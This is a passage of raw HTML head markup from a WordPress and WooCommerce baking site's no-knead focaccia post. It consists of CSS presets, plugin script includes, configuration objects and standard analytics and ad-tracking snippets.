!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=10.5.1' type='text/css' media='all' />


<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>







<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js" defer></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"1401191036623183","dash_url":"https:\/\/anybodycanbake.com\/wp-content\/themes\/thrive-theme\/thrive-dashboard","queried_object":{"ID":15298,"post_author":"2"},"query_vars":{"page":"","name":"no-knead-focaccia-bread","certificate_u":""},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/video-reporting","courses":"https:\/\/anybodycanbake.com\/wp-json\/tva\/v1\/course_list_element","certificate_search":"https:\/\/anybodycanbake.com\/wp-json\/tva\/v1\/certificate\/search","assessments":"https:\/\/anybodycanbake.com\/wp-json\/tva\/v1\/user\/assessment"},"nonce":"ed101d8473","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"7c6767e947","ip":"66.249.66.45","current_user":[],"post_id":"15298","post_title":"No Knead Focaccia bread | Italian Flatbread","post_type":"post","post_url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread","is_lp":"","woo_rest_routes":{"shop":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.5.1" id="tve_frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/anybodycanbake.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcRHhcUAAAAADd2f3r0uzhC95TFuDKaFEU6MzJB&amp;ver=10.5.1" id="tve-dash-recaptcha-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/anybodycanbake.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"23394","template_url":"?tve=true&action=architect&from_tar=15298","pagination_url":{"template":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread\/page\/[thrive_page_number]","base":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=10.5.1" id="theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=10.5.1" id="libs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_94fc6128a46796c7d04ec4aacb918c6f","fragment_name":"wc_fragments_94fc6128a46796c7d04ec4aacb918c6f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://anybodycanbake.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anybodycanbake.com/wp-json/wp/v2/posts/15298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anybodycanbake.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://anybodycanbake.com/no-knead-focaccia-bread" />
<link rel='shortlink' href='https://anybodycanbake.com/?p=15298' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://anybodycanbake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanybodycanbake.com%2Fno-knead-focaccia-bread" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://anybodycanbake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanybodycanbake.com%2Fno-knead-focaccia-bread&#038;format=xml" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6TN3GL');</script>
<!-- End Google Tag Manager -->


<!-- New GA-4 Property Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FC2XC9V9SG"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-FC2XC9V9SG');
</script>
<!-- New GA-4 Property Code End -->

<!-- Meta Pixel Code ABCB Pixel -->
<script type="rocketlazyloadscript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '4182186188572978');
  fbq('track', 'PageView');
</script>
<noscript><img loading="lazy" height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=4182186188572978&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code ABCB Pixel -->

<!-- Google tag (gtag.js) For Google Ads-->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-395077974"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-395077974');
</script>
<!-- Google tag (gtag.js) For Google Ads--><style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(255, 222, 89);--tcb-color-0-h:48;--tcb-color-0-s:100%;--tcb-color-0-l:67%;--tcb-color-0-a:1;--tcb-color-1:rgb(251, 105, 112);--tcb-color-1-h:357;--tcb-color-1-s:94%;--tcb-color-1-l:69%;--tcb-color-1-a:1;--tcb-color-2:rgb(249, 235, 195);--tcb-color-2-h:44;--tcb-color-2-s:81%;--tcb-color-2-l:87%;--tcb-color-2-a:1;--tcb-color-3:rgb(0, 48, 73);--tcb-color-3-h:200;--tcb-color-3-s:100%;--tcb-color-3-l:14%;--tcb-color-3-a:1;--tcb-color-4:rgb(214, 40, 40);--tcb-color-4-h:0;--tcb-color-4-s:68%;--tcb-color-4-l:49%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 255, 255);--tcb-color-5-h:0;--tcb-color-5-s:0%;--tcb-color-5-l:100%;--tcb-color-5-a:1;--tcb-color-6:rgb(252, 191, 73);--tcb-color-6-h:39;--tcb-color-6-s:96%;--tcb-color-6-l:63%;--tcb-color-6-a:1;--tcb-color-7:rgb(234, 226, 183);--tcb-color-7-h:50;--tcb-color-7-s:54%;--tcb-color-7-l:81%;--tcb-color-7-a:1;--tcb-color-8:rgba(252, 191, 73, 0.75);--tcb-color-8-h:39;--tcb-color-8-s:96%;--tcb-color-8-l:63%;--tcb-color-8-a:0.75;--tcb-color-9:rgba(255, 222, 89, 0.8);--tcb-color-9-h:48;--tcb-color-9-s:100%;--tcb-color-9-l:67%;--tcb-color-9-a:0.8;--tcb-color-10:rgba(252, 191, 73, 0.8);--tcb-color-10-h:39;--tcb-color-10-s:96%;--tcb-color-10-l:63%;--tcb-color-10-a:0.8;--tcb-color-11:rgb(0, 48, 73);--tcb-color-11-h:200;--tcb-color-11-s:100%;--tcb-color-11-l:14%;--tcb-color-11-a:1;--tcb-color-12:rgb(255, 255, 255);--tcb-color-12-h:0;--tcb-color-12-s:0%;--tcb-color-12-l:100%;--tcb-color-12-a:1;--tcb-color-13:rgba(136, 36, 38, 0.18);--tcb-color-13-h:358;--tcb-color-13-s:58%;--tcb-color-13-l:33%;--tcb-color-13-a:0.18;--tcb-color-14:rgba(255, 255, 255, 0.25);--tcb-color-14-h:0;--tcb-color-14-s:0%;--tcb-color-14-l:100%;--tcb-color-14-a:0.25;--tcb-color-15:rgb(255, 255, 255);--tcb-color-15-h:0;--tcb-color-15-s:0%;--tcb-color-15-l:100%;--tcb-color-15-a:1;--tcb-color-16:rgb(205, 190, 167);--tcb-color-16-h:36;--tcb-color-16-s:27%;--tcb-color-16-l:72%;--tcb-color-16-a:1;--tcb-color-17:rgb(194, 149, 69);--tcb-color-17-h:38;--tcb-color-17-s:50%;--tcb-color-17-l:51%;--tcb-color-17-a:1;--tcb-color-18:rgba(136, 36, 38, 0.5);--tcb-color-18-h:358;--tcb-color-18-s:58%;--tcb-color-18-l:33%;--tcb-color-18-a:0.5;--tcb-color-19:rgba(205, 190, 167, 0.5);--tcb-color-19-h:36;--tcb-color-19-s:27%;--tcb-color-19-l:72%;--tcb-color-19-a:0.5;--tcb-color-20:rgb(205, 190, 167);--tcb-color-20-h:36;--tcb-color-20-s:27%;--tcb-color-20-l:72%;--tcb-color-20-a:1;--tcb-color-21:rgb(0, 48, 73);--tcb-color-21-h:200;--tcb-color-21-s:100%;--tcb-color-21-l:14%;--tcb-color-21-a:1;--tcb-color-22:rgb(0, 48, 73);--tcb-color-22-h:200;--tcb-color-22-s:100%;--tcb-color-22-l:14%;--tcb-color-22-a:1;--tcb-color-23:rgb(249, 235, 195);--tcb-color-23-h:44;--tcb-color-23-s:81%;--tcb-color-23-l:87%;--tcb-color-23-a:1;--tcb-color-24:rgb(249, 235, 195);--tcb-color-24-h:44;--tcb-color-24-s:81%;--tcb-color-24-l:87%;--tcb-color-24-a:1;--tcb-color-25:rgba(69, 35, 29, 0.25);--tcb-color-25-h:9;--tcb-color-25-s:40%;--tcb-color-25-l:19%;--tcb-color-25-a:0.25;--tcb-color-26:rgba(205, 190, 167, 0.5);--tcb-color-26-h:36;--tcb-color-26-s:27%;--tcb-color-26-l:72%;--tcb-color-26-a:0.5;--tcb-color-27:rgba(69, 35, 29, 0.5);--tcb-color-27-h:9;--tcb-color-27-s:40%;--tcb-color-27-l:19%;--tcb-color-27-a:0.5;--tcb-color-28:rgb(249, 235, 195);--tcb-color-28-h:44;--tcb-color-28-s:81%;--tcb-color-28-l:87%;--tcb-color-28-a:1;--tcb-color-29:rgba(249, 235, 195, 0.5);--tcb-color-29-h:44;--tcb-color-29-s:81%;--tcb-color-29-l:87%;--tcb-color-29-a:0.5;--tcb-color-30:rgba(137, 52, 12, 0.5);--tcb-color-30-h:19;--tcb-color-30-s:83%;--tcb-color-30-l:29%;--tcb-color-30-a:0.5;--tcb-color-31:rgba(69, 35, 29, 0.5);--tcb-color-31-h:9;--tcb-color-31-s:40%;--tcb-color-31-l:19%;--tcb-color-31-a:0.5;--tcb-color-32:rgb(69, 35, 29);--tcb-color-32-h:9;--tcb-color-32-s:40%;--tcb-color-32-l:19%;--tcb-color-32-a:1;--tcb-color-33:rgb(198, 139, 90);--tcb-color-33-h:27;--tcb-color-33-s:48%;--tcb-color-33-l:56%;--tcb-color-33-a:1;--tcb-color-34:rgba(198, 139, 90, 0.5);--tcb-color-34-h:27;--tcb-color-34-s:48%;--tcb-color-34-l:56%;--tcb-color-34-a:0.5;--tcb-color-35:rgba(198, 139, 90, 0.25);--tcb-color-35-h:27;--tcb-color-35-s:48%;--tcb-color-35-l:56%;--tcb-color-35-a:0.25;--tcb-color-36:rgba(69, 35, 29, 0.5);--tcb-color-36-h:9;--tcb-color-36-s:40%;--tcb-color-36-l:19%;--tcb-color-36-a:0.5;--tcb-color-37:rgba(69, 35, 29, 0.25);--tcb-color-37-h:9;--tcb-color-37-s:40%;--tcb-color-37-l:19%;--tcb-color-37-a:0.25;--tcb-color-38:rgb(137, 52, 12);--tcb-color-38-h:19;--tcb-color-38-s:83%;--tcb-color-38-l:29%;--tcb-color-38-a:1;--tcb-color-39:rgba(137, 52, 12, 0.25);--tcb-color-39-h:19;--tcb-color-39-s:83%;--tcb-color-39-l:29%;--tcb-color-39-a:0.25;--tcb-color-40:rgba(137, 52, 12, 0.5);--tcb-color-40-h:19;--tcb-color-40-s:83%;--tcb-color-40-l:29%;--tcb-color-40-a:0.5;--tcb-color-41:rgba(137, 52, 12, 0.25);--tcb-color-41-h:19;--tcb-color-41-s:83%;--tcb-color-41-l:29%;--tcb-color-41-a:0.25;--tcb-color-42:rgb(69, 35, 29);--tcb-color-42-h:9;--tcb-color-42-s:40%;--tcb-color-42-l:19%;--tcb-color-42-a:1;--tcb-color-43:rgba(69, 35, 29, 0.5);--tcb-color-43-h:9;--tcb-color-43-s:40%;--tcb-color-43-l:19%;--tcb-color-43-a:0.5;--tcb-color-44:rgba(69, 35, 29, 0.25);--tcb-color-44-h:9;--tcb-color-44-s:40%;--tcb-color-44-l:19%;--tcb-color-44-a:0.25;--tcb-color-45:rgb(249, 235, 195);--tcb-color-45-h:44;--tcb-color-45-s:81%;--tcb-color-45-l:87%;--tcb-color-45-a:1;--tcb-color-46:rgba(249, 235, 195, 0.5);--tcb-color-46-h:44;--tcb-color-46-s:81%;--tcb-color-46-l:87%;--tcb-color-46-a:0.5;--tcb-color-47:rgba(249, 235, 195, 0.25);--tcb-color-47-h:44;--tcb-color-47-s:81%;--tcb-color-47-l:87%;--tcb-color-47-a:0.25;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://anybodycanbake.com/wp-content/uploads/2020/04/No-Knead-Focaccia.jpg);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,17), var(--tcb-theme-main-master-s,80%), var(--tcb-theme-main-master-l,73%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,17);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,80%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,73%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) - 2% ), calc(var(--tcb-theme-main-master-l,73%) - 19% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,80%) - 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,73%) - 19% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,17) + 29 ), 87%, 12%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,17) + 29 );--tcb-skin-color-3-s:87%;--tcb-skin-color-3-l:12%;--tcb-skin-color-3-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) - 1% ), calc(var(--tcb-theme-main-master-l,73%) - 18% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,80%) - 1% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,73%) - 18% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,17) - 4 ), 54%, 95%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,17) - 4 );--tcb-skin-color-9-s:54%;--tcb-skin-color-9-l:95%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,17) - 164 ), 0%, 0%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,17) - 164 );--tcb-skin-color-10-s:0%;--tcb-skin-color-10-l:0%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) - 1% ), calc(var(--tcb-theme-main-master-l,73%) - 37% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,80%) - 1% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,73%) - 37% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,17) - 5 ), 2%, 35%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,17) - 5 );--tcb-skin-color-16-s:2%;--tcb-skin-color-16-l:35%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,17) + 13 ), calc(var(--tcb-theme-main-master-s,80%) - 4% ), calc(var(--tcb-theme-main-master-l,73%) - 23% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,17) + 13 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,80%) - 4% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,73%) - 23% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,17) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,17) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,17) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,17) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,17) - 2 ), calc(var(--tcb-theme-main-master-s,80%) - 4% ), calc(var(--tcb-theme-main-master-l,73%) - 20% ), 0.12);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,17) - 2 